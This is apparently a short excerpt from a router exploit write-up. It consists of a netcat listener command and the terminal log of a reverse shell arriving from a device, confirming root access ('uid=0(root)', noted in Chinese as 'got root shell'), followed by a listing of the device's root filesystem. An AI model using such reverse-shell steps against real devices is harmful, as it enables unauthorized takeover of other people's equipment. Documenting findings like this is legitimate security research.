 root@ # nc -nvl 1234
Listening on [0.0.0.0] (family 2, port 1234)
Connection from 10.137.190.177 51976 received!
id
uid=0(root) gid=0 groups=0
得到root shell
ls -l /
drwxr-xr-x 3 root 0 0 Apr 30 2019 JNAP
drwxr-xr-x 2 root 0 0 Apr 30 2019 bin
drwxr-xr-x 3 root 0 0 Jan 1 1970 cgroup
drwxrwxrwt 5 root 0 12280 Jan 1 1970 dev
drwxr-xr-x 16 root 0 0 Apr 30 2019 etc
drwxr-xr-x 2 root 0 0 Apr 30 2019 home
drwxr-xr-x 6 root 0 0 Apr 30 2019 lib
lrwxrwxrwx 1 root 0 11 Apr 30 2019 linuxrc -> bin/busybox
drwxr-xr-x 3 root 0 0 Apr 30 2019 media
lrwxrwxrwx 1 root 0 8 Apr 30 2019 mnt -> /tmp/mnt
lrwxrwxrwx 1 root 0 8 Apr 30 2019 opt -> /tmp/opt
dr-xr-xr-x 129 root 0 0 Jan 1 1970 proc
drwxr-xr-x 2 root 0 0 Apr 30 2019 root
drwxr-xr-x 2 root 0 0 Apr 30 2019 sbin
drwxr-xr-x 11 root 0 0 Jan 1 1970 sys
drwxrwxrwx 23 root 0 1840 Jan 4 07:02 tmp
drwxr-xr-x 8 root 0 0 Apr 30 2019 usr
lrwxrwxrwx 1 root 0 8 Apr 30 2019 var -> /tmp/var
drwxr-xr-x 6 root 0 0 Apr 30 2019 www